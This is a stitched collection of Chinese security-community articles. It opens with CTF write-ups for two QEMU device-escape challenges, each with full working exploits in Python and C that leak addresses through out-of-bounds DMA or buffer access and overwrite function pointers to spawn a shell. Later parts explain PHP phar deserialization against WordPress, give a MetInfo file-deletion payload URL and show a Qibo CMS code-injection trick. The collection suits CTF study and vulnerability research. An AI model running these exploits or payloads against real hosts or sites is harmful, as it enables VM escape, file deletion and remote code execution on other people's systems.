qwb_do_dma(arg1)
var_18 = 1
rax_1 = var_18
return rax_1
在`qwb_mmio_read`函数中,主要是能够读取`dam_info`的成员变量
struct qwb_state* qwb_mmio_write(struct QWBState_0* arg1, int64_t arg2, struct qwb_state* arg3, int32_t arg4)
struct qwb_state* rax = arg1
struct qwb_state* var_10 = rax
if (arg4 == 8 && arg2 u<= 0x28)
rax = sx.q(jump_table_a7e7ac[arg2]) + &jump_table_a7e7ac
switch (rax)
case 0x389216
if (arg3 u<= 0x20)
rax = var_10
rax->dma_using = arg3.d
case 0x389236
rax = zx.q(var_10->dma_info_size)
if (rax.d == 0 && arg3 u<= 0x1f)
rax = var_10
rax->dma_idx = arg3.d
case 0x389268
rax = zx.q(var_10->dma_info_size)
if (rax.d == 0)
rax = zx.q(var_10->dma_idx)
if (rax.d u<= 0x1f)
rax = arg3
*(((zx.q(var_10->dma_idx) + 0x50) << 5) + var_10) = rax // dma_info.src
case 0x3892b4
rax = zx.q(var_10->dma_info_size)
if (rax.d == 0)
rax = zx.q(var_10->dma_idx)
if (rax.d u<= 0x1f)
rax = arg3
*(var_10 + ((zx.q(var_10->dma_idx) + 0x50) << 5) + 8) = rax // dma_info.dst
case 0x389304
rax = zx.q(var_10->dma_info_size)
if (rax.d == 0)
rax = zx.q(var_10->dma_idx)
if (rax.d u<= 0x1f)
rax = arg3
*(var_10 + (zx.q(var_10->dma_idx) << 5) + 0xa10) = rax // dma_info.cnt
case 0x389350
rax = zx.q(var_10->dma_info_size)
if (rax.d == 0)
rax = zx.q(var_10->dma_idx)
if (rax.d u<= 0x1f)
rax = var_10 + (zx.q(var_10->dma_idx) << 5) + 0xa18 // dma_info.cmd
rax->__offset(0x0).q = zx.q(arg3.d & 1)
return rax
`qwb_mmio_write`函数主要是能够设置`dma_info`的成员变量。
void __cdecl qwb_do_dma(QWBState_0 *opaque)
{
_QWORD idx; // [rsp+10h] [rbp-10h]
_QWORD idxa; // [rsp+10h] [rbp-10h]
opaque->dma_using = 1;
for ( idx = 0LL; idx < opaque->dma_info_size; ++idx )
{
if ( opaque->dma_info[idx].cmd ) // device -> address_space
{
if ( opaque->dma_info[idx].src + opaque->dma_info[idx].cnt > 0x1000 || opaque->dma_info[idx].cnt > 0x1000 )
goto end;
}
else if ( opaque->dma_info[idx].dst + opaque->dma_info[idx].cnt > 0x1000 || opaque->dma_info[idx].cnt > 0x1000 )
{ // address_space -> device
goto end;
}
}
for ( idxa = 0LL; idxa < opaque->dma_info_size; ++idxa )
{
if ( opaque->dma_info[idxa].cmd )
pci_dma_write_3( // device -> address_space
&opaque->pdev,
opaque->dma_info[idxa].dst,
&opaque->dma_buf[opaque->dma_info[idxa].src],
opaque->dma_info[idxa].cnt);
else
pci_dma_read_3(
&opaque->pdev, // address_space -> device
opaque->dma_info[idxa].src,
&opaque->dma_buf[opaque->dma_info[idxa].dst],
opaque->dma_info[idxa].cnt);
}
end:
opaque->dma_using = 0;
}
重点关注的就是这个`qwb_do_dma`函数。该函数能够对`dma_buf`缓冲区进行读取。这里首先会检查`src+cnt`和`dst+cnt`是否大于`0x1000`,以及检查`cnt`是否大于`0x1000`。
但是,这里只检查了上界,并没有检查下界。也就是`src+cnt`和`dst+cnt`是可以为负数,那么这样就可以对`dma_buf`向上读取。
而在向上读取时,与`dma_buf`紧邻的是`dma_info`结构体,那么我们就可以修改`dma_info`来实现任意地址读写。
这道题还有一个特殊点在于,需要与2021
年强网杯的另一道题`EzCloud`结合起来,需要利用那道题的功能与`qemu`建立连接,全部操作都是以`monitor`命令的形式操作。这里本地搭建时为了简便,便直接将`exp`脚本的数据包转发到`qemu`内,使其直接与`qemu`通信,不需要再通过`EzCloud`转发。这里转发数据包使用`socat`:
#!/bin/sh
socat TCP4-LISTEN:6666,reuseaddr,fork EXEC:"./launch.sh",stderr
关于`Qtest`命令行的命令,可以参考[这篇文章](https://qemu.readthedocs.io/en/latest/devel/qtest.html)。
### 漏洞利用
#### PCI设备初始化
这道题目的一个难点就在于,他并没有完整实现整个`PCI`设备的初始化,这里需要我们自己去完成`PCI`设备地址的初始化。
参考自[这篇文章](https://github.com/GiantVM/doc/blob/master/pci.md)。
1、在 do_pci_register_device 中分配内存,对config内容进行设置,如 pci_config_set_vendor_id
2、在 pci_e1000_realize 中继续设置config,包括 pci_register_bar 中将BAR base address设置为全f
3、由于有ROM(efi-e1000.rom),于是调用 pci_add_option_rom ,注册 PCI_ROM_SLOT 为BAR6
4、pci_do_device_reset (调用链前面提过) 进行清理和设置
5、KVM_EXIT_IO QEMU => KVM => VM 后,当VM运行port I/O指令访问config信息时,发生VMExit,VM => KVM => QEMU,QEMU根据 exit_reason 得知原因是 KVM_EXIT_IO ,于是从 cpu->kvm_run 中取出 io 信息,最终调用pci_default_read_config
6、设置完config后,在Linux完成了了对设备的初始化后,就可以进行通信了。当VM对映射的内存区域进行访问时,发生VMExit,VM => KVM => QEMU,QEMU根据 exit_reason 得知原因是 KVM_EXIT_MMIO ,于是从 cpu->kvm_run 中取出 mmio 信息,最终调用e1000_mmio_write
根据这个流程,要正确完成设备配置的需要向`BAR`写`MMIO`的地址。通过文档可以知道`i440fx-pcihost`初始化操作如下:
static void i440fx_pcihost_realize(DeviceState *dev, Error **errp)
{
..
sysbus_add_io(sbd, 0xcf8, &s->conf_mem);
sysbus_init_ioports(sbd, 0xcf8, 4);
sysbus_add_io(sbd, 0xcfc, &s->data_mem);
sysbus_init_ioports(sbd, 0xcfc, 4);
...
}
这里如果在命令行中之心命令`info qtree`可以知道`qwb`这个设备是`i440fx-pcihost`下面的设备,则该设备在初始化阶段会沿用父类`i44fx`绑定的端口。
这里初始化所需要的步骤如下:
1、 将`MMIO`地址写入到`qwb`设备的`BAR0`地址
通过 0xcf8 端口设置目标地址
通过 0xcfc 端口写值
2、 将命令写入qwb设备的COMMAND地址,触发`pci_update_mappings`
通过 0xcf8 端口设置目标地址
通过 0xcfc 端口写值
这里首先需要知道`qwb`设备的地址,`qwb`设备的`Bus number`为0,`Device number`为2,`Function
number`为0,得出`qwb`的地址为`0x80001000`。
`BAR0`的偏移为`0x10`,`COMMAND`的偏移为4.
然后我们需要解决写什么值的问题,`MMIO`地址可以直接拿文档一中的地址`0xfebc0000`。而`COMMAND`值的设置就另有说法了,文档二中给出了`COMMAND`的比特位定义:
这里选择`0x107`,即设置`SERR`,`Memory space`和`IO space`、`Bus Master`。
所以最后初始化阶段需要执行的命令如下:
设置`BAR0`地址:
1、`outl 0xcf8 0x80001010`
2、`outl 0xcfc 0xfebc0000`
设置`COMMAND`
3、`outl 0xcf8 0x80001004`
4、`outw 0xcfc 0x107`
执行上述命令之后观察`pci`设备可以看到`BAR0`已经设置上了`0xfeb00000`,对该地址进行读写能正确触发`MMIO handler`的断点。
#### 利用思路
**越界读泄漏地址**
首先通过上溢`0xee0`处可以读取到一个`libc`地址。再通过上溢到`opaque->pdev`可以泄漏一个`qemu`程序基址。
**越界写提权**
最开始想直接将`QWBState->pdev->config_read`指针覆盖为`system_plt`地址,将`QWBState->pdev`覆盖为`/bin/sh`地址。但是这样做会使得在覆盖完后,执行`inw`指令时报错。
关于如何`getshell`卡了很久。最终参考[这篇博客](https://matshao.com/2021/06/15/QWB2021-Quals-EzQtest/#more)看到了一种提权的方法。
`matshao`大佬找到两个`gadget`:
gadget1: 0x3d2f05:lea rdi, "/bin/sh"; call execv
gadget2: 0x0000000014bd1e: mov rsi, [rbx+0x10]; mov rdx, r12; mov rdi, r14; call qword ptr [rax+0x20];
所以这里将`QWBState->pdev->config_read`指针覆盖为`gadget2`地址,将`QWBState->pdev+0x20`处覆盖为`gadget1`地址即可。
### EXP
from pwn import *
context.update(arch='amd64', os='linux', log_level='debug')
context.terminal = (['tmux', 'split', '-h'])
libcname = '/lib/x86_64-linux-gnu/libc.so.6'
debug = 1
if debug == 1:
p = process(
'./qemu-system-x86_64 -display none -machine accel=qtest -m 512M -device qwb -nodefaults -monitor telnet:127.0.0.1:5555,server,nowait -qtest stdio'.split())
libc = ELF(libcname)
else:
p = remote()
libc = ELF(libcname)
def init_pci():
print("write base")
p.sendline("outl 3320 {}".format(0x80001010))
p.sendline("outl 3324 {}".format(0xfebc0000))
print("write command update")
p.sendline("outl 3320 {}".format(0x80001004))
p.sendline("outw 3324 {}".format(0x107))
BASE = 0xfeb00000
def set_size(sz):
p.sendline("writeq {} {}".format(BASE, sz))
p.recvuntil("OK")
def get_size():
p.sendline("readq {}".format(BASE))
p.recvuntil("OK")
def set_idx(idx):
p.sendline("writeq {} {}".format(BASE + 8, idx))
p.recvuntil("OK")
def get_idx():
p.sendline("readq {}".format(BASE + 8))
p.recvuntil("OK")
def set_src(addr):
p.sendline("writeq {} {}".format(BASE + 0x10, addr))
p.recvuntil("OK")
def set_dst(addr):
p.sendline("writeq {} {}".format(BASE + 0x18, addr))
p.recvuntil("OK")
def set_cnt(num):
p.sendline("writeq {} {}".format(BASE + 0x20, num))
p.recvuntil("OK")
def set_cmd(num):
p.sendline("writeq {} {}".format(BASE + 0x28, num))
p.recvuntil("OK")
def do_dma():
p.sendline("readq {}".format(BASE + 0x30))
p.recvuntil("OK ")
p.recvuntil("OK ")
# device -> as
def dma_write(idx, src, dst, cnt):
set_idx(idx)
set_src(src)
set_dst(dst)
set_cnt(cnt)
set_cmd(1)
# as -> device
def dma_read(idx, src, dst, cnt):
set_idx(idx)
set_src(src)
set_dst(dst)
set_cnt(cnt)
set_cmd(0)
def writeb64(addr, value):
encoded = b64e(value)
p.sendline("b64write {} {} {}".format(addr, len(value), encoded))
p.recvuntil("OK")
def readb64(addr, sz):
p.sendline("b64read {} {}".format(addr, sz))
p.recvuntil("OK ")
content = p.recvuntil("\n")
p.recvuntil("OK ")
return b64d(content)
def read_1(addr):
p.sendline("readq {}".format(addr))
p.recvuntil("OK ")
content = p.recvuntil("\n")
p.recvuntil("OK ")
return int(content, 16)
user_buf = 0x40000
def pwn():
init_pci()
print("[+] oob read to leak libc_addr")
set_size(32)
dma_write(0, (1<<64)-0xf00, user_buf, 0x1000)
do_dma()
data = readb64(user_buf+0x20, 0x10)
print(data)
libc_addr = u64(data[8:].ljust(8, b'\x00'))
print("[+] libc_addr:", hex(libc_addr))
libc_base = libc_addr-0x1e1072-0xa000
print("[+] libc_base:",hex(libc_base))
print("[+] oob read to leak plt_addr")
dma_write(0, (1<<64)-0xe00, user_buf+0x1000, 0x1000)
do_dma()
data = readb64(user_buf+0x1000, 0x10)
print(data)
dev_addr = u64(data[8:].ljust(8, b'\x00'))
print("[+] dev_addr:", hex(dev_addr))
plt_base = dev_addr - 0x2d4ec0
system_plt = plt_base + 0x2d6be0
binsh = plt_base + 0xa70098
print("[+] system_plt:", hex(system_plt))
print("[+] binsh:", hex(binsh))
heap_addr = read_1(user_buf + 0x1000 + 0xc0)
print("[+] heap_addr:", hex(heap_addr))
# 0x0000000014bd1e: mov rsi, [rbx+0x10]; mov rdx, r12; mov rdi, r14; call qword ptr [rax+0x20];
gadget1 = libc_base + 0x14bd1e
gadget2 = plt_base + 0x3d2f05 # mov rdi, "/bin/sh"; call execv
print("[+] gadget1:", hex(gadget1))
print("[+] gadget2:", hex(gadget2))
print("[+] oob to write config_read")
writeb64(user_buf+0x1000+0x460, p64(gadget1))
writeb64(user_buf+0x1000+0x20, p64(gadget2))
dma_read(0, user_buf+0x1000,(1<<64)-0xe00, 0x1000)
do_dma()
print("[!] trigger vul:")
p.sendline("inw 3324")
p.interactive()
pwn()
## 2019 XNUCA vexx
### 漏洞分析
void __fastcall pci_vexx_realize(PCIDevice_0 *pdev, Error_0 **errp)
{
Object_0 *v2; // rbx
MemoryRegion_0 *v3; // rax
v2 = object_dynamic_cast_assert(
&pdev->qdev.parent_obj,
"vexx",
"/home/giglf/workbench/learn/qemu-4.0.0/hw/misc/vexx.c",
482,
"pci_vexx_realize");
pdev->config[61] = 1;
if ( !msi_init(pdev, 0, 1u, 1, 0, errp) )
{
timer_init_full(
(QEMUTimer_0 *)&v2[81].properties,
0LL,
QEMU_CLOCK_VIRTUAL,
1000000,
0,
(QEMUTimerCB *)vexx_dma_timer,
v2);
qemu_mutex_init((QemuMutex_0 *)&v2[70].ref);
qemu_cond_init((QemuCond_0 *)&v2[71].parent);
qemu_thread_create((QemuThread_0 *)&v2[70].properties, "vexx", (void *(*)(void *))vexx_fact_thread, v2, 0);
memory_region_init_io((MemoryRegion_0 *)&v2[56].parent, v2, &vexx_mmio_ops, v2, "vexx-mmio", 0x1000uLL);
memory_region_init_io((MemoryRegion_0 *)&v2[62].parent, v2, &vexx_cmb_ops, v2, "vexx-cmb", 0x4000uLL);
portio_list_init((PortioList_0 *)&v2[68].parent, v2, vexx_port_list, v2, "vexx");
v3 = pci_address_space_io(pdev);
portio_list_add((PortioList_0 *)&v2[68].parent, v3, 0x230u);
pci_register_bar(pdev, 0, 0, (MemoryRegion_0 *)&v2[56].parent);
pci_register_bar(pdev, 1, 4u, (MemoryRegion_0 *)&v2[62].parent);
}
}
可以看到注册了两个`mmio`内存,分别为`vexx-cmb`和`vexx-mmio`。
漏洞点在于`vexx_cmb_write`和`vexx-cmb_read`的越界读写
void __fastcall vexx_cmb_write(VexxState *opaque, hwaddr addr, uint64_t val, unsigned int size)
{
uint32_t v4; // eax
hwaddr v5; // rax
v4 = opaque->memorymode;
if ( (v4 & 1) != 0 )
{
if ( addr > 0x100 )
return;
LODWORD(addr) = opaque->req.offset + addr;
goto LABEL_4;
}
if ( (v4 & 2) == 0 )
{
if ( addr > 0x100 )
return;
goto LABEL_4;
}
v5 = addr - 0x100;
LODWORD(addr) = addr - 0x100;
if ( v5 <= 0x50 ) // oob
LABEL_4:
*(_QWORD *)&opaque->req.req_buf[(unsigned int)addr] = val;// write val
}
可以看到将`val`赋值给`req.req_buf[addr]`,而`addr=opaque->req.offset +
addr`,这里的`offset`和`addr`都由我们指定,所以这里存在越界读写漏洞。
### 漏洞利用
越界读,泄漏地址。越界写,修改函数指针。
### EXP
#include <stdint.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <sys/io.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
unsigned char* mmio_mem;
uint64_t phy_userbuf;
char *userbuf;
unsigned char* cmb_mem;
void Err(char* err){
printf("Error: %s\n", err);
exit(-1);
}
void init_mmio(){
int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC);
if(mmio_fd < 0){
Err("Open pci");
}
mmio_mem = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
if(mmio_mem<0){
Err("mmap mmio_mem");
}
}
void init_cmb(){
int fdcmb = open("/sys/devices/pci0000:00/0000:00:04.0/resource1", O_RDWR|O_SYNC);
if (fdcmb < 0) {
Err("fdcmb open");
}
cmb_mem = mmap(NULL, 0x4000, PROT_READ | PROT_WRITE, MAP_SHARED, fdcmb, 0);
if (cmb_mem == MAP_FAILED) {
Err("cmb");
}
}
uint64_t mmio_read(uint64_t addr){
return *(uint64_t*)(mmio_mem+addr);
}
void mmio_write(uint64_t addr, uint64_t value){
*(uint64_t*)(mmio_mem+addr) = value;
}
void cmb_write(uint64_t addr, uint64_t value){
*(uint64_t*)(cmb_mem+addr) = value;
}
uint64_t cmb_read(uint64_t addr){
return *(uint64_t*)(cmb_mem+addr);
}
void set_offset(uint64_t val){
outb(val, 0x240);
}
void set_mode(uint64_t val){
outb(val, 0x230);
}
size_t va2pa(void *addr){
uint64_t data;
int fd = open("/proc/self/pagemap",O_RDONLY);
if(!fd){
perror("open pagemap");
return 0;
}
size_t pagesize = getpagesize();
size_t offset = ((uintptr_t)addr / pagesize) * sizeof(uint64_t);
if(lseek(fd,offset,SEEK_SET) < 0){
puts("lseek");
close(fd);
return 0;
}
if(read(fd,&data,8) != 8){
puts("read");
close(fd);
return 0;
}
if(!(data & (((uint64_t)1 << 63)))){
puts("page");
close(fd);
return 0;
}
size_t pageframenum = data & ((1ull << 55) - 1);
size_t phyaddr = pageframenum * pagesize + (uintptr_t)addr % pagesize;
close(fd);
return phyaddr;
}
void dma_set_cmd(uint64_t val){
mmio_write(0x98, val);
}
void dma_set_src(uint64_t src){
mmio_write(0x80, src);
}
void dma_set_cnt(uint64_t cnt){
mmio_write(0x90, cnt);
}
void dma_set_dst(uint64_t dst){
mmio_write(0x88, dst);
}
void dma_write(uint64_t idx, uint64_t cnt){
dma_set_src(idx);
dma_set_cnt(cnt);
dma_set_dst(phy_userbuf);
dma_set_cmd(3);
sleep(1);
}
int main(){
int res = 0;
printf("init mmio fd:\n");
init_mmio();
printf("init cmb:\n");
init_cmb();
userbuf = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (userbuf == MAP_FAILED)
Err("mmap userbuf");
mlock(userbuf, 0x1000);
phy_userbuf = va2pa(userbuf);
printf("userbuf va: 0x%llx\n", userbuf);
printf("userbuf pa: 0x%llx\n", phy_userbuf);
res = ioperm(0x230, 0x30, 1);
if (res < 0) {
Err("ioperm");
}
printf("leak addr:\n");
set_mode(1);
set_offset(0xf0);
size_t timer_addr = cmb_read(0x48);
printf("timer_addr: 0x%lx\n", timer_addr);
size_t system_plt = timer_addr - 0x4dcf10 + 0x2ab860;
printf("system_plt: 0x%lx\n", system_plt);
size_t sh_addr = timer_addr - 0x4dcf10 + 0x82871C;
printf("sh_addr: 0x%lx\n", sh_addr);
set_mode(1);
set_offset(0xf0);
size_t dev_addr = cmb_read(0x50);
printf("dev_addr: 0x%lx\n", dev_addr);
size_t buf_addr = dev_addr+0xce8;
printf("buf_addr: 0x%lx\n", buf_addr);
set_mode(1);
set_offset(0xf0);
size_t cmd1 = 0x20746163;
size_t cmd2 = 0x6f6f722f;
cmb_write(0x68, cmd1);
size_t cmd3 = 0x6c662f74;
size_t cmd4 = 0x00006761;
cmb_write(0x6c, cmd2);
cmb_write(0x70, cmd3);
cmb_write(0x74, cmd4);
printf("oob write:\n");
set_mode(1);
set_offset(0xf0);
cmb_write(0x48, system_plt);
cmb_write(0x50, buf_addr);
dma_set_cmd(1);
return 1;
}
## 参考文献
[[QWB2021 Quals] – EzQtest](https://matshao.com/2021/06/15/QWB2021-Quals-EzQtest/#more)
[qemu-pwn-xnuca-2019-vexx](https://ray-cp.github.io/archivers/qemu-pwn-xnuca-2019-vexx) | 社区文章 |
# 详解PHPphar协议对象注入技术,反序列化操作快速入门!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近日,在BlackHat 2018大会上公布了一种针对PHP应用程序的全新攻击技术。来自Secarma的安全研究员Sam Thomas分享了议题“It’s
a PHP unserialization vulnerability Jim, but not as we know
it”,利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。
该方法在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作。
**本期安仔课堂,ISEC实验室的王老师为大家详解PHPphar协议对象注入技术。**
## 0X00 PHP反序列化漏洞
PHP中有两个函数serialize()和unserialize()。
### serialize():
当在PHP中创建了一个对象后,可以通过serialize()把这个对象转变成一个字符串,保存对象的值方便之后的传递与使用。
测试代码如下:
图1
创建了一个新的对象,并且将其序列化后的结果打印出来:
图2
这里的O代表存储的是对象(object),假如传入的是一个数组,那就是字母a。6表示对象的名称有6个字符。“mytest“表示对象的名称。1表示有一个值。{s:4:”test”;s:3:”123”;}中,s表示字符串,4表示字符串的长度,“test”为字符串的名称,之后的类似。
### unserialize():
与serialize()对应的,unserialize()可以对单一的已序列化的变量进行操作,将其转换回 PHP 的值。
图3
图4
当使用unserialize()恢复对象时,将调用_wakeup()成员函数。
反序列化漏洞就是当传给unserialize()的参数可控时,可以通过传入一个精心构造的序列化字符串,来控制对象内部的变量甚至是函数。
## 0X01PHP伪协议
PHP带有很多内置URL风格的封装协议,可用于类似fopen()、copy()、file_exists()和fielsize()的文件系统函数。除了这些封装协议,还能通过stream_wrapper_register()来注册自定义的封装协议。
## 0X02phar文件结构和漏洞原理
phar文件有四部分构成:
### 1.a stub
可以理解为一个标志,格式为xxx<?php xxx; **HALT_COMPILER();?
>,前期内容不限,但必须以**HALT_COMPILER();?>来结尾,否则phar扩展将无法识别其为phar文件。
### 2.a manifest describing the contents
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都存放在这一部分中。这部分将会以序列化的形式存储用户自定义的meta-data。
图5
### 3.the file contents
被压缩文件的内容。
### 4.[optional] a signature for verifying Phar integrity (phar file format
only)
签名,放在文件末尾,目前支持的两种签名格式是MD5和SHA1。
图6
漏洞触发点在使用phar://协议读取文件的时候,文件内容会被解析成phar对象,然后phar对象内的meta-data会被反序列化。
meta-data是用serialize()生成并保存在phar文件中,当内核调用phar_parse_metadata()解析meta-data数据时,会调用php_var_unserialize()对其进行反序列化操作,因此会造成反序列化漏洞。
## 0X03漏洞利用和demo测试
Sam Thomas举例的漏洞主要通过利用魔术方法 **destruct或**
wakeup构造利用链,但是在实战环境里往往较难找到可以直接通过魔术方法触发的漏洞点。
根据文件结构来构建一个phar文件,php内置了一个Phar类来处理相关操作。
注意:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件。
图7
图8
可以明显的看到meta-data是以序列化的形式存储的:
图9
有序列化数据必然会有反序列化操作,PHP一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:
图10
php底层代码处理:
图11
以下举例证明:
图12
图13
对于其他的函数来说也是可行的:
图14
在文件系统函数的参数可控时,可以在不调用unserialize()的情况下进行反序列化操作。
由于通过反序列化可以产生任意一种数据类型,可联想到PHP的一个漏洞:PHP内核哈希表碰撞攻击(CVE-2011-4885)。在PHP内核中,数组是以哈希表的方式实现的,攻击者可以通过巧妙构造数组元素的key使哈希表退化成单链表(时间复杂度从O(1)=>O(n))来触发拒绝服务攻击。
图15
PHP修复此漏洞的方式是限制通过$_GET或$_POST等方式传入的参数数量,但是如果PHP脚本通过json_decode()或unserialize()等方式获取参数,则依然将受到此漏洞的威胁。
漏洞利用思路:构造一串恶意的serialize数据(能够触发哈希表拒绝服务攻击),然后将其保存到phar文件的metadata数据区,当文件操作函数通过phar://协议对其进行操作的时候就会触发拒绝服务攻击漏洞。
通过如下代码生成一个恶意的phar文件:
图16
测试效果如下:
图17
## 0X04将phar伪造成其他格式的文件
PHP识别phar文件是通过文件头的stub,即__HALT_COMPILER();?>,对前面的内容或者后缀名没有要求。可以通过添加任意文件头加上修改后缀名的方式将phar文件伪装成其他格式的文件。
图18
图19
图20
可以利用这种方法绕过大部分上传检测。
## 0X05实际利用
### 利用条件:
1.phar文件要能够上传到服务器端。
2.要有可用的魔术方法作为“跳板”。
3.文件操作函数的参数可控,且: / phar等特殊字符没有被过滤。
### 利用环境:WordPress
WordPress是网络上最广泛使用的cms,这个漏洞在2017年2月份就被报告给了官方,但至今仍未被修补。之前的任意文件删除漏洞也是出现在这部分代码中,同样没有修补。根据利用条件,我们先要构造phar文件。
漏洞核心位于/wp-includes/post.php中的wp_get_attachment_thumb_file方法:
图21
可以通过XMLRPC调用wp.getMediaItem方法来实现此功能。
图22
如果$file是类似于Windows盘符的路径Z:Z,正则匹配就会失败,$file就不会拼接其他东西,此时就可以保证basename($file)与$file相同。
寻找到能够执行任意代码的类方法:
图23
这个类继承了ArrayIterator,每当这个类实例化的对象进入foreach被遍历的时候,current()方法就会被调用。
由于WordPress核心代码中没有合适的类能够利用,这里利用woocommerce插件中的一个类:
图24
由此构造完成pop链,构建出phar文件:
图25
图26
利用函数passthru来执行系统命令whoami。
这个漏洞利用的权限需要有作者权限或更高,这里用一个author。
图27
通过xmlrpc接口上传刚才的文件,文件要用base64编码:
图28
图29
获得_wponce值,可以在修改页面中获取:
图30
通过发送数据包来调用设置$file的值:
图31
图32
图33
图34
最后通过XMLRPC调用wp.getMediaItem这个方法来调用wp_get_attachment_thumb_file()函数,从而触发反序列化。xml调用数据包如下:
图35
图36
成功执行whoami。
## 0X06防御
1.在文件系统函数的参数可控时,对参数进行严格的过滤;
2.严格检查上传文件的内容,而不是只检查文件头;
3.在条件允许的情况下禁用可执行系统命令、代码的危险函数。
>
> 安胜作为国内领先的网络安全类产品及服务提供商,秉承“创新为安,服务致胜”的经营理念,专注于网络安全类产品的生产与服务;以“研发+服务+销售”的经营模式,“装备+平台+服务”的产品体系,在技术研究、研发创新、产品化等方面已形成一套完整的流程化体系,为广大用户提供量体裁衣的综合解决方案!
>
>
> 我们拥有独立的技术及产品的预研基地—ISEC实验室,专注于网络安全前沿技术研究,提供网络安全培训、应急响应、安全检测等服务。此外,实验室打造独家资讯交流分享平台—“ISEC安全e站”,提供原创技术文章、网络安全信息资讯、实时热点独家解析等。不忘初心、砥砺前行;未来,我们将继续坚守、不懈追求,为国家网络安全事业保驾护航! | 社区文章 |
# 小程序测试流程
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 小程序测试流程
分为两个方面,解包可以挖掘信息泄露问题、隐藏的接口,抓包可以测试一些逻辑漏洞、API安全问题。两者结合起来就可以边调试边进行测试,更方便于安全测试。
## 搜索目标小程序
目标搜索不能仅仅局限于主体单位,支撑单位、供应商、全资子公司等都可能是入口点,所以小程序当然也不能放过它们。
## 小程序主体信息确认
查看小程序账号主体信息,否则打偏了花费了时间不说,还可能有法律风险。
点击小程序
点更多资料就能看到小程序相关信息
## 小程序包获取
### PC端
首先在微信中搜索到小程序,并打开简单浏览
然后在自己微信文件保存路径下找到applet下找到该小程序包,可以通过时间或者小程序的appid快速定位到目标包
微信电脑端小程序包存在加密,需要使用工具进行解密
下载地址:gzh@雷石安全实验室 微信后台 回复口令【解包小工具】领取
#### windows端获取小程序包流程
打开解密工具,在工具目录建立wxpack文件夹(解密后的小程序包会放在这个地方),运行工具解密需要操作的小程序包即可
### 移动端
找到对应目录,把包拉出来即可
安卓保存路径:/data/data/com.tencent.mm/MicroMsg/{⽤户ID}/appbrand/pkg/
iOS保存路径:/var/mobile/Containers/Data/Application/{程序
UUID}/Library/WechatPrivate/{⽤户ID}/WeApp/LocalCache/release/{⼩程序ID}/ )
由于安卓data目录需要root权限访问,所以需要手机或模拟器root
#### android模拟器获取小程序包流程
这里我用到的是夜神模拟器,登录微信,找到小程序
方法是将复制的内容放到mnt->shared->orther下,就会自动同步到PC端,这是模拟器的共享目录
## 解包
工具地址:<https://github.com/xuedingmiaojun/wxappUnpacker>
环境安装
npm install uglify-es --save
npm install esprima --save
npm install css-tree --save
npm install cssbeautify --save
npm install vm2 --save
npm install js-beautify --save
npm install escodegen --save
npm install cheerio --save
执行node wuWxapkg.js xxxxxx.wxapkg
不出意外应该没啥问题,但意外往往很多。node版本问题,依赖问题等等都有可能导致解包失败,这个时候就希望懂nodejs的同学深入了解小程序的打包压缩逻辑,然后动手二开项目。不懂的又没打算往这方面深入研究的怎么办呢,那换一个目标呗。
## 调试
打开微信开发者工具,选择导入项目
导入项目后可能会出现一些代码错误,需要自己手动修改,没有错误后可以编译,之后愉快的进行调试了
记得在“本地设置”模块,勾选上“不校验合法域名”功能。
有些小程序包含第三方插件,而⼩程序插件直接在微信客户端内是⽆法搜索得到的,但我们可以通过登录⾃⼰的⼩程序微信开放平台账 户在“设置” —> “第三⽅设置”
—> “添加插件”中搜寻⼩程序插件。
## 抓包
简单来讲就是配置全局代理,让微信走全局代理。首先打开抓包工具,配置好代理,然后修改windows代理配置
就可以抓包分析了 | 社区文章 |
Metinfo是米拓的一款企业建站CMS,可以玩的点很多
admin/column/parameter/parameter.php
file_unlink("../../".list[info]); 这个点很有意思,list[info]从数据库met_plist表里读出,然后删除文件
也就是说只要能往met_plist表里写入我们构造好的数据就能删除文件
匹配全文发现admin/content/product/save.php对met_plist表有插入
这里我们需要构造的是paraid(list[info]根据这个查询)和info字段,也就是$val[id]和$para变量,往上走
可以看到$val[id]和$para都由数组$para_list得出,而para_list可以从url传入,没有任何过滤
payload:
[http://www.example.com/admin/content/product/save.php?action=add&id=46¶_list[][type]=7¶_list[][id]=444¶444=../config/install.lock](http://www.example.com/admin/content/product/save.php?action=add&id=46¶_list\[\]\[type\]=7¶_list\[\]\[id\]=444¶444=../config/install.lock)
可以看到,数据已经成功写入数据库!
接下来触发删除操作
payload:
[http://www.example.com/admin/column/parameter/parameter.php?action=del&type=5&id=444](http://www.example.com/admin/column/parameter/parameter.php?action=del&type=5&id=444) | 社区文章 |
**前言**
预测下,VG要夺冠。加油
* * *
**0x01 漏洞分析**
此漏洞比较鸡肋,需要后台权限。漏洞原理很简单,这里就简单分析一下。
漏洞出现在:inc/class.inc.php中的GuideFidCache函数里
/*导航条缓存*/
function GuideFidCache($table,$filename="guide_fid.php",$TruePath=0){
global $db,$webdb,$pre;
if($table=="{$pre}sort"&&$webdb[sortNUM]>500){
return ;
}
$show="<?php \r\n";
//$showindex="<a href='javascript:guide_link(0);' class='guide_menu'>>首页</a>";
$showindex="<a href='\$webdb[www_url]' class='guide_menu'>>首页</a>";
$query=$db->query("SELECT fid,name FROM $table ");
// 带双引号写入变量,并且未过滤。
while( @extract($db->fetch_array($query)) ){
$show.="\$GuideFid[$fid]=\"$showindex".$this->SortFather($table,$fid)."\";\r\n";
}
$show.=$shows.'?>';
if($TruePath==1){
write_file($filename,$show);
}else{
write_file(ROOT_PATH."data/$filename",$show);
}
}
这个函数主要是将导航条信息写入缓存文件guide_fid.php文件中,但是写入变量使用双引号,因此可以直接构造变量远程执行代码,比如${phpinfo()}。
写入文件成功后,就可以直接访问该文件即可。
**0x02 漏洞利用**
